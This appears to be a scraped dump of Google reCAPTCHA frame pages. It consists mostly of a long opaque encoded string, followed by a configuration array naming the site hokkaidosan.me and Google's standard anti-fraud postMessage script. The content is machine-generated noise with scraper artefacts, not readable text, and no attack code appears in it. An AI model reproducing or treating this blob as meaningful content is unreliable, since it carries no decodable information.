8ODCsKLw5LDr8O1ZnAmCMOZAcOAwofCjWjDk8KNXnfCrsOGVDvDisOvFjY/wrhgwqIswrrCllfCs8OUw48tdMOnD8OMLMK/[base64]/M3XCrXlBw5o+wrDDsXzCgw9lw6Vbw719w58uw53DhA0sNsKTZcOBwr7CvsOAw5s+wrzDo8Odw5DCo3kYw6Y0wqXCsX3Co2nClQXCilzCrMKxw7/DvcOIGGRXwot4woPCmEDDkcK/w7rDlkZCeG/[base64]/[base64]/DpsOzGMKCZcK5NsOdFcOCWcKwwrfDn0zCgmHDjFt9K8KmwpLCnsO0wobCucK5OMOhw4bDpUMXAxjCu37DrjNHCcKMw7PDugjDpyUqFsOPwo1ZwpFQWh/Cgl0Zd8K+wrLDmMOQw50UKMKED8O5wq9hwoNxw7LDl8OEwrleW0jCkcO8wpMrwp0BLcOAe8K/wo/CuyQNVsOqAsKBw4nDgMOuaiBfw4zDnF/[base64]/[base64]/Dh8K4X8Oyw4QhRcKqw7vCgcKcXS/[base64]/[base64]/K8OJwrMtwqAAHXw5S8OpUjrCrMKQwrvDgMKQw4zCt8OFBsObMsOLc8OPMsOLwo9Cwr7CuSjCtzlKYnTCpsKsRWnDngA8RErDsGclwosyBMO4cEXCoyhHwrwowrDCsRTDr8O4w61/[base64]/Du0PDliYMGhXDtcOfw4fCncK0wr5+w5vDizHCl8Onw7rCu3/[base64]/Dr8OIw6DDocOHw7pBw7jCqsOBw6/Cg8OzNUd7w6o0HsKQw7nDhwbDocO0w7ENwo1mGsOVUcK4ZGHDjcKKwobCumFrdzgSw78zX8KZw6PDvsOdeUZhw6xwAcKBaEnDpcOHwqpFQsK4a3HDlMOJNcKFK1IlecKCDAs3BhY/[base64]/ClMKBw6vCrcOCccKTWsO7w67CowXCmsOAw6t+bGpUwqDDj8KXasOpNcOJQsKXwpZiT2pEHhloXFXCoBDDhlPCocKawr/CkErDn8OWQ8KSI8OzKj1fwrgTOHciwok6wp/[base64]/[base64]/w4/ClyVqPS/DgyLCpm/[base64]/Dg8OVwpbCryjDv8OlC1x7YiMHwrXDsTvDtMKaSsOUPMK1w5LCvMOhN8KOw6fCmw/CmMO/VsOqIDPCoQ4uwr1Rw4Z0VcOVw73DpDh7wppZFD5xwrvCpV3DlsKbcMOow6PDlQZySC/DqT5XSmLDvFVEw5AJQcO4wqdCQsKfwp4Vwp4yOcKqHsKnw5HCqcKXwogvOWzCin3CvnAvdUUhw6YywqHCr8KHw5g3bsOcw6HCmS/CuC3Dr3XCnMKfwoFNw4rDpsOcYcOnS8Kvwqx1w78nax7CqsOnw6LCkMKbF0zDn8KKwo/[base64]/Dr8O6RsKyw47CjSJcahjDoMOpSsOvw77Duh3Dl8OgwqDClsKTXkBcNcK5w5V2w5nCkMKCwqvDuC/DssO3wpgJWMOmwpt2R8KRwr9kD8KUXsKYw5Ala8KBB8Kcw5PDmmMXwrRIwpMsw7AhN8Oyw4xRw6Ixw4N8wpTChcOjwpheFFHDhMKnw6UTbsKCw5oCwqgBw5fCsmjCrz9zwqrDp8Kyw7FGw5cVKMKSacKrw7DDsSrCokXDmlPCncOrRsOTYcOeMsKoNcOqw6t5w6/CkcK0w5TCq8Oiw6XDkMOlES8vw6gkacOOUWrDqMK+Ug3CpmkZTMK1P8OYc8Krw6klw54tw6pmw7R3ME0BfxvClXhUwrfDp8KgWgzDrx7DgMO8wrZjw5/Dtg/DrsO7PcKmP0xNIsKSUsKnaWLDhErDhQtofcKnwqHDs8KKwojClAnDmMO6wo3Dl0LCuCp1w5IRw70/[base64]/Do1zCr8KNw7AURAvDsWxewpvCh8KlwpnDs8Kzw7/DtsOqw5YCw6nCtyfDh8KgScO9woBhw7hSw70ARMOFFkTCpDQpw6fCv8OWY2XCiSBCwoY/EMOZw6vDoEPDssKEbgnCucKyXSPCncONEiTDnWLCuW48MsKHw6Ehw6TDqxDCscOlwrLCq8ObScOtwrQww5/DpcOKwp1rw4nCqMKwWcKbw6M4YsOIWih7w7vCksKDwqArESbDvUTCk3FFJSwfw4fCpcODw5zCkMKibcOSw5PDuhYrFcKTwrx+wo7CosKzPFXCisOXw6jCiwcvw4XCpBpYwq86G8Knw4pnLsKQTsKIAsOwIsOsw6/DuBjDt8OHfmk3LA/[base64]/CgsOnL8KQw6/[base64]/W2ZTcW0YXcKFUUYbK8Olw6UTDw/DlHDDpBI/bm8vw4XCj8O7RcK9w785O8KywqgybCfClUvCjVtQwrZ0w6TCuQbCtcKow6PDh1zCh0nCsy4qI8OuacKBwog5R2zDsMKxKsKjwp3CiQkDw4/DksK/cCpmwpIuVsK1w6wNw5HDvj/DiHbDgFDDhAUmw4dGIAvCsTDDgsKvw6Z3dDPDiMKDaANdw6XDlcKVw67DuyxMccKmwohSw6VZB8KVCMOzYMOqwoQpE8KdGcOoScKnwrDCrMKdHiZXb2NWPBUnwok5woPCh8KLT8KeWinDo8KZfhoHWMOeJ8OZw67CrsK8Sjphw63CngnDmUvCgMOzwp7DuzFbw7E/DRjCm2zDrcK6wrgpMj17PA3DqgTCkAHCrsOYNcKhwrDDkjQmwo/[base64]/DosOIT8OBHMOgwrbDs2/[base64]/[base64]/CrsOgZF3CoVfDoyAZw5BFK8OPwrlHw4DCuHIwwqLDvsKEwpIHHcOQwrTDgAzCo8KNw5B2KhIRwrDCq8OswpDCjhgMCjoYOjfDtMK1wq/[base64]/DjXrCjMOJw54XdExIwq9THcK5QsOawqdESnI4Y8OYwqoPWFslJEvDkyLDoMKTGcO1w4UMw4BgY8OJw6sNNcOjwoAJOAnDt8K4BMKSw67Dj8Odw7LCoTTDs8OBw454A8O/ScOTYBnChjXCmMOAEk3DjcKnNsKfAFrDpsOIIUluw53CjcKIIMOnYVvCkgPCi8K/[base64]/DjcOGwowFwqbDjcKuCHXChzwdwqvDsSTCn2PCjMKqwpcUw67CgTfCkhlLdsO3wqzCtMO4JCzCqMOHwqUgw57Cqy3Cp8OfL8O4wq7DucO/woMjNsKXIMO8w5LCvWTCr8O9wqfDvhTDni4VRsOnXcKLQsK+w4sfwpnDvTUqN8Olw53CqHU/FsKKwqTCtMOaYMKzw5jDnMO6w7FcSFFuwronD8Kxw4TDkjsowojCiWjClh3DosKHw7IQZ8KuwoxCMQtgw43DtSl/anIdc8OZWsORWlfCjFzClF4JIicsw5jCiVwXAcKDJcO1bVbDoXxCdsKxw4ckQsOLwpdgfsO1wojDkGIdX3lRMB0SI8Kyw6LDhcK4ZsKowop7wp7CvWDCuwlTw5fCs0vCkcKBwqMGwqHDiW/CqUJ7w7kDw6fDqCdpwoZ4w5jCqWXDrgt/AzkGUidxwr3CnsObNsKgJj8QO8OUwo/Cj8Oqw6LCsMOFwoQlCA/DtBIpw7MJQcOPwr/DgBLDgMK6w7wJw7LCicK2VhjCucKjw6PDrDo/NFbDl8ORwp5jWz5aOsKPw7zDlMOQS2d3wq3DrMOhw5zCicOxwqEvLcOdXcOdw7w4w7PDoEdRRSNvAsOGS37Cv8ONZ3Bpw7TCnMKsw7hrCD/ChifCh8OFBMOnVAfCjklxw6YqDV3CnsOaGsKxQUU5SMKCEmN5w7Apw4XCssObVzrCi19rw4HDosOnwpMLw6rDsMO1woHDn0fDuC9jw7bCusOkwqBJBmtLw7Rvw4gRw5bClFJdWXHCkjLDlwlqAA1sM8OoTToXwpluLBwiE3zDtUU6w4rDmMKlw4hwRi/[base64]/w4XDosKHwrRew58qUnQgw7TDtULCr8OdYkPCpcOMw4rCvyLCl1/DmsKWBsO0RMOlaMO8wrkPwqZHFULCocO8fcK2NQBOScKgJ8Ksw77CgsOGw5hnTjrChcKDwpU/TMKIw5vDkVLDnWYqwr0yw7w6w7XCg0BewqfDqinDh8KfZ3k9IUk+w6HDmmcdw5VfGCk0Wnpzwq92w7XCkhLDonjCklR6w4wtwo4/w4lSTcK8fEvClxvDpcK6wrEUMUFAw7zCtzYAS8ONQcKnKMOzD0EiC8K9ADBzwp41wq0Hd8OEwr7Di8K2H8O6w7DDkHR1OW/CvyvDpsKbS17DgcKAWQ9dG8OiwplwF2TDnx/CmxjDlMOFKlrCt8KUwokACQczCkDDgy7CvMOTKRNjw5hcfSnDjsKbw6YMw5F+VcKWw4ggwrzChcOpw4gyM15meT/DtMKGNzHCpMKsw53CpMK4w4w/eMOPf1hEbQfDr8O3wrFsO0DDo8KOw5VNPDhzwpAyMXXDuRLCmU4xw4rDvE/CjcKQFMK4w6szw4UgcxIiew1Xw6rDmBNiw7nCll/[base64]/ClcKlwp7DoT7Dr2fCszRpw45/wrXDv8OMw7LCv30pwp/Dt1LClcOZw6giw6DChhHCvgBBLnc+BCHCu8KHwowIwqnDuATDlMOCwqA6wpDDjcK5NMOEMsO1KGDDkHEJw4HClsOQwoTDrcO3BcOZBiMgwol4X2rDl8OywpVcw4TCm3/DvDTCn8O1f8OHw4Ydw7B8XVLCilzDnxVnah/Cvl3CpMKbXRbDoF9ww67CvMOOw5zCvm1iwrBlNBLCmhFmwo3DvsORM8KreAUqWkHCsijDrsK5w7vDq8Oswp/DnMO1woo+w4HCvcO/UDgBwpJpwp3Ct3DDhMOEw6BgWMOHw4QaLMKqw4d4w6BSIHXCp8KmW8O3S8O/wqbDqcOZwqdOIXkgwr3DiFxrdCDCi8OJMz5/wrTDvsOjwrcXacK2Al0bQMKvW8Onw7rCl8KfW8OXwrHDh8KQMsKrBsK9HCUew4U8WxInGcOSEVJQWiLCvcOgw6IJd2pFPsKtw4XCmioCLUEGBsK2w5fCvsOpwqrDv8KpC8O/w4TDhMKVVCTCv8ORw7/CgMKEwqV4RsOrwpXCqG7Dpz7CusOaw5rDsnPDtVw9G2A2w7McCcOGecKCw59xw4oxwpHDvsKEw7ohw43Dr1gYw5o3H8KdKS7DnD9/[base64]/[base64]/DhG3ClcOUfMKHw4AWI8KwKTrCh8Kuw6XDuhjDvFnDkjkJwqDCrxjDmMOzeMKISxNwQm/[base64]/DkcOsCAXCjMOybCHCqjTClMOww5TCkMKuwpDDv8OmEkjCvMKqMAk3JMK8woDDmidWZVINT8KlMsK0SlHCh3nCtMO7czrDnsKHMcOnd8KuwpZ5HMOracKeHjsvSMOxw7FHZHLDk8OEC8OaJcOzdUPDucKNwofCtMO0ASTDsmkUwpV0wrLDk8Obw41zwqcUw4/Cp8OBw6Itw5ovwpcew7DCqsObwozDg1fDkMOKPRLCvT3CgArCuQfDlMOIS8OBW8KSwpfClsKacUjCt8Omw6RmM1vClsKkV8KJdsKAQMOifhPCrxDDrC/DiwMqekA7dFUaw5AhwoDCjwjDsMK8YVQmJynDuMK0w6Y8w5NzZz/[base64]/CjS9ywoHDrlvCkilZwph5woFIb8K/cMKKWsKXwqZQw5HCpnt1wrXDri0Xw6Irwo1YBMOUw54resKHI8OFwptENcKAOjfCoBTDncOZw4k3BsKgwrHDv2/DkMKnX8OGaMKpwpQtIi1zwoY3woDCssOKwo5Aw4QrOC0gLQnDqMKFdMKbw6nCkcKOw6BawqlRV8KmBWfClMKDw63CkcKQwqAdPMK/WRfCksO0woLDt0AjJsOFK3fDiVrCgcKvP2ERwoVbD8O0w4rDml9yUmhzw4rDjRPDncKxwojCmzHDg8KaLD3DhCcuwq5qwq/DiErDqMO1wrrCqsKqLGohBcOFalMzwpHDrMOdWn4wwrkZw6/Cq8K/VXI5J8OIwrtFCsK6JwABw73ClsOcwpZ0EsOBOMOOw7lpw5ICY8Ofw7gww4PCqMORG1PCksKHw69MwrVMwpXCi8K/LFllHMOSMMO0MX3DuVrCisOlw7UXwpRqwp3CnG8SbmzDssKPwqXDocOhwr/Crz0QHUUBw6gRw4fClXhcU1bCrn/Dh8O8w4XDvTDCg8K2KGHCiMKAeBvDkcO/wpMLY8O3w5rCj07DmMORLcKmQsO7wqPDgWHCmcKEbMO5w5LDsFRaw4p5L8OcwrvDpVp9wq05wqTCiHnDoCQRw6DCo0HDpConOsK/[base64]/CMO4w54VbcOHwqzCgFLDsBZDZVNNC8Oxw7UWw4R0TVQow5HDjmXCsMKlAcOvWBXCkMKVw40qw5gVdMOkc2nDkVzCisKfwodaXcO6J18qw7fClsOYw6NAw67DjcKuc8OtMgsMwrlxPy4Awoxpw6fCsi/DlnDChsOYwrTCocKBagjCn8K+fGAXw77DvxBQwpEFaHBYw6rDu8KUw4/Dg8KpIcKGw6/CoMKkbsOpecKzB8OVwrN/UMOLOcOMLcKrPTzCuFzCs0DChsO6BRvCjsKbc3HDtcObGsOQesKwR8KnwofChj/Cu8O3wqsRT8KmfMOdRF1IJsK8w5nCi8K/w7xFwq7DtiXCk8OEPivDusKHeFxCw5bDicKewrwYwrHCtAvCqMOsw4xXwp3DqcKCMsKow58kcH0LEC/CnsKqBMKvwq/Cv2rCn8KzwqDCoMKiwpPDiCgXDT/CkQ7CgXIcHRFCwqJyYMKdEXV1w53CoUjDoVTCncKxXMKwwrJgXMORwpfCmzzDrzUmw5TCjMK5dFUjwo7DqGdpfcK0JF3DrcOaBcOvwqsJwo8Kwq4/w6bDgCDDksKBw4B7w5bCrcOiw6FsVw/CnA7Ch8OPw7BLw5fCmTrCvsOfwqHDpgBLWMOPw5dDw7NJw5V2WwDCpl9wLiPCrMOFw73CoGFtwo45w74kwoPCr8O/T8K3MkvDnMO3w5fDoMOwPcOfbgLDlgtraMKwcG9Gw4HCinbDjsOxwqtKCDEXw4wJw4zClMO7wr/[base64]/CtGTCgGFRwrTDlcOiwpjDpXjDsMKgw4PChcKHNcKcFsOvdsOFwrnDkMOOXcKrw4zCnsO0wpwuGTrDqmbCpB9gw5BwFMOuwqFldMO3w6gpTcKgFsO/wrkdw6RneArCusK0FTjCrF3CtzTDlcOrH8KFwrNJwqnDuS8XYQ0dwpYZwrAhbMKyYXnDtxZMcG7Co8Oow5s9e8KkV8Okwpg/[base64]/w7LCqF7Dn8Kpw4o/GHB+wpk1w6djwoAzUGUwwoPDiMKaEMONw6TCsnwRwrk4UC1Iw77Cq8KYw45iw4HDgwMnwpXDkA5QV8OUUMOyw5nClWVawpHDgQ09OEfCjBsFw70bw4jDqExrwq41aRfDisKTw5vCiS/Dl8KcwrIKTsOgS8KdSk54wojDlnDCjsKhQ2NOTmxoQTrCklsDS3h8wqIbS0E3b8K6wpsXwqDCpsOKw6TDkMOYIQgVwozDgcOZV0xgwonDv11KKMKoJidsXRzCqsOlwq7CksKCV8OdDx45wrJQQ0TCkcOtR37Ct8O7AsKLUG/[base64]/Dm0Umw4YHw4PCtkwAeVHCisO0w5FdLcOUw4LDnVDDqMKlwrLDvMORbcOUw43Csmccwr1KXMKcw7jDp8ODGnMgw6/DlF/Cs8KrHzXDvMOdwrTDhsOqwq3Dgz7Dp8Kww5vCgjYAF0ESYBZUIsKwFlgYaSR/DwDCpDvDm0V3w6zDmgA9MsOWw5AcwrTCiyfCnhbDu8KEw6puLxZzQsOwW0XCm8OXDV7Dv8Kfw58TwpVxMcKrw40iYMOZUARHWcOGwpHDvit4w5nChQ3Di0zCvXDDnsOBwoJ+w4jCnyLDpjZmwrE/wqTDjsKwwqsoShDDkcOAW39oUGdWw613e2XDpsOSdsKbWHoKwqc/woxGM8KGFcO4w5nDjMOcwr/DmSA/VcKLCl3DhGpMGj0EwolvH20GDsKJM2deSFlNW05ZSDc2FsOyPC5bwrTDkwrDq8K4w5MJw7LDoEHDl3xzWMKLw5zCmEkEM8K6LEfDgMOow5ABwonDl0YKw5bCqsOiw47DnsOAIsK0wrrDg19EScOAw5FIwqEYwr5BAVM2M3UYOMKGwr/Dt8K6PsOBwrTCpUtzw6fDlWwQwqwUw6Qqw788cMOFNcKowpQxacOIwoszSCRMwo05NR9Kw7dDLsOgwq7ClE7DkMKGw6jCoDLCrjnCucOnesOGOMKowp8dwokIEsKRw4wKR8KvwrYpw5/Dig7Dg31rQCvDpi4TA8KYw7jDusOTQUnCgHNAwrcZw7EZwp/CjxUmSDfDmcKQwrwHwo3Dr8KKw5JgSw47wqPDvMOxwr/[base64]/CsKVw7czB8Okw7BYdwUXwq7DvsKmL8KFwovDnMKaPMK9GQPDl8ODw45MwpnDtMKFwq7DrsK9c8OiDAkdw5sZacKiS8O7SAUrwrcvNwPDm2w6ak8Dw7HCkMKmw75dwp/Dl8OhdEHCsyjDvcKKOcOVw6bCgXPCr8OLTcOMFMO8SWtkw4wKaMK1EMOoH8Kxw5zDpg7DvsK9w7g2BcOMYl/DmmhLwpxXYsK5LzpresOSwox3XEfDo0rDhHPDrSHCsHNmwoYyw5/DjDPCpyUFwoNZw7fCkgvDksOXVEHCgnHCjsO/wqHCo8KyTjzDncKFw5IjwofDgMKhwonCtTxoE24Kw79ywrwwHVHDl0U3w6bDssOTNxNaCMKBwqbDs2Akw6chVsO7wp9Pdi/CjEzDmsOsYsKXSWIjOMKsw70GwqrClV9qIDo1PiMwwqbDuwgIw5c5w5p1Y1fDmMOtwqnCkBcyQMK4P8KbwosHYnlcwr1KEMKZVcOufy1tZ2jDncKpwrjCpMK8fMO4wrTClyY4wp3DjsKURsOEwptEwq/DujU5wrXCoMO7a8OYEsKiwrPCtMKjBMOtwrNmw4vDqMKTdy0YwqjCqFdiw518FUFrwo3DmQjClFXDpcKLWwfCn8OkcgFHKSUwwo0GMhI0C8OlUHxUC04YARFDO8Odb8OoH8KSacKWwp80AMO4GsOsdknDnMOcBFPCkj/DhMKNKcOsSGMKTsKlTAXCqcOFacKgwpwvU8OaaUTCvVk3Q8K+wq/DvkjChcKSIwY/KDPCrCJXw7M/c8K/w6jDozF5wp8ZwqLDsSvCnG3CinvDgsKXwoVsGcKkO8K8w7l7wqHDoBHDoMK/w5rDtsO5E8KVRsOhZzAowp/CmTvCgxrDj3dWw7h0w5rCvMOew7diMcKWYsOWw6TDhcKNecK0w6bCiVjCqgPCgD7CmVVew7tEdcKmw7RnQ3l3wr3DtnRKcRnDsRfCgsOuYUNaw4/CgjbDmG4Vw4BZw43CscOcwroiUcKPOMK4QsOKw7Y2wovCngVMI8KvGcO9w5vCs8KAwrTDi8KAWMK/w5TCu8Olw7fCisKSw44TwqNlUikYIcKsw5fDu8OSQUVSHQEow6QfRyLCn8OyZ8KEwoLChsOyw6HDgcOjHsO5XwDDp8K8B8OHWQbDm8KSwoBcwpzDksONw7DCnxHCiVHDlsKUWibDklzDlkhwwo7Cu8K2w703wqjCi8OTFsK/[base64]/CpMKnw7fDlW/DszkBbg9ROcKcPUPDiHEbw63CpcOaI8ORwpkDBsKDw7jDrMKRwoYBwozDrcODwrTDm8KEYsKxOA7Cm8KYw7fCkR3DqWvDkcKtwqPCpzFDwq1vw5RfwqfClsOFIgAZRi/DqMO4LT3CncKxw6vDjWI8w57Dnl3DlMKEw6vCs2TCmxo7KUwxwobDiUTDv2RaZMOywoQnRTnDthYoR8KUw5jCj0h/wobDrMOfaj3CiFXDqcKQRcO/YWfDscOkO28zWjVeakx6w5XDsAfCgTNEw7PCrDPCimt8A8OCwqnDlF/[base64]/VBw9w61bw53Cq8KeJRNtwpglw4bCqUREw6EIAQ9fZsKrJA3ChMOFwo/DrSbCphghfE9cIsKgYsOTwpfDgwphRFPDp8OlPsOicEM2EB1qwqzCimhRSHwww4HDp8OEw6F+wo7DhFccaBYJw7LDmyouwr/[base64]/wq1mwpQLbDPCmVYNwpBUwqEuwphfwpp2wpZUBk7Cg0rCrMKNw5/Co8KYw4Ifw5x+wqFOw4TClsOHGCocw6U6wpswwqjClx7Di8OafMOBD1zCnTZJUsOFVHIGS8KhwqrDiQnCqig1w6QvwoPClsKzwokSbsOEw6pWwq0DL0UMwpRiDHhEw4XCrDTChsKZT8OoQMOnP2BuVw5hw5LDjcK2wos/f8OywpAXw6E7w4fDvcOhMiFALn7CrcKYw4TCi03Ct8OWSsKQVcKZVxbDs8K9PsOjR8K2YR7CkR9/d1vCqMO8HsKLw5bDscKhA8OZw5Mjw4wewpvDjAdafg/DoXbCvzxFCsOLd8KSWsO9McK0csK7wrszw7XDuCjClMOWU8O0wrjDt1nCkMO9w54kIFIow6UIwp/DnSHCrQ3DhBppSsOXQMOdwpFGDsKpwqNQdVLCoTBRwrfDoHTCiktiVjTDt8OdVMORFsO4w4c+woUEIsO0OmVUwqzDicO6w4vCqsK/[base64]/DlsO/wqfCmjDDpsOEw5Ngw6/DnEXCriFZDMOlwqrDiD9/MUPCj0A7OsKQIMKCLcKGEljDlDBIwqPCjcOUCETCgzcsYsOBeMKAw7BCYCDDmysTwofCuxhiw47DpkMRfcK/asOSQyHCmcOyw7vDjAjDli4vCcKrwoDDusO3BmvDl8OPPMKCw7UsWwHDhHlwwpPDpFk2w6RRwodgw7DCucKjwq/[base64]/CmJ+w5N4w6DDgSkjGDI0wrjCssKREA9CwpXDh0scwqsZw63ClyHCnw3CrQrDqcKyU8Kpw5NmwooOw5Q4JcKwwoXCoFVGRsODb3jDo0vDjcOUdjvDqn1jbUBhYcKRKkQ/[base64]/DuTHCmEQvwpBZMcKKw7PDq8KeLcKhcnrDlsO1RMOEJsKDMU/CscO9w4zCqR/[base64]/GMKBG8KfwpjCj8OwF3BOwq3DjMOKFz0xw73DjMOEw4rDhcKoXsOmVlIJwrhXwod/w5bDqcO/wpNSNEzCqcORw7onTnAHw4QYdsKTIjPDmXlPQTVvwqtMHsOUX8K3wrUqw4tRVcK5QA40wpBCwr3Cj8KrYjIiw7/[base64]/w5R5wpPDoXQyIcONZytXZlTCpQDDuyVGw6R0w5jCqcKxOMKsBCpVdMOjYcOqwoIew65RMk3Clz5VHcOCbGTCgm3DocK2wpdoRMKZY8KawoNmwr8xw7DCvRAEwosdwq4qEMOGKAY2w4TCvcOOcDjDtMOuw7ZHwpRKwp4xSVnDi1jDo2nDhSt/[base64]/wpdVwopPwprDoMOAQEDCrQp4RMOSKRHClUMXKsOew5rCosOdwrzCjMKBBn3DvsKjw6Ffw5bDnXDDhS07wpvDu20dwrnCnsK6f8OMwq/[base64]/w4kBVGTCvcKywrrChMOwwowPKcO9w7TDtF48wpnDmsOIwrfDlHo/J8K1w4UtIDFNC8O2w43DusKSwrZMagdzw609w7HCkw/Dl0s\\u003d\x22],null,[\x22conf\x22,null,\x226LfNMEofAAAAAEpHgyxIzERHIDXBopO02Sf8A3lI\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://hokkaidosan.me:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Z/SrdsUDAKtWMjXbwxcCXUyCq02gWq4ees/0/KTGaxQ\\u003d\x22,1,0,null,1,1769187663616,0,0,[82,164],null,[42,208,111],\x22RC-iRuKy9eyh1_M7A\x22,null,null,null,null,null,\x220dAFcWeA4dThzUr-13bKX300gn1TMgaGTHiPmlGbLOaxPV23d6NpeKoGffk-vjICQcu_--KgBnc0ZNAOUmxP6_6r9SywisogJdjQ\x22,1769270463699]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cBBLRdE2gKl7qlWRjUbK1Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769184066216');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>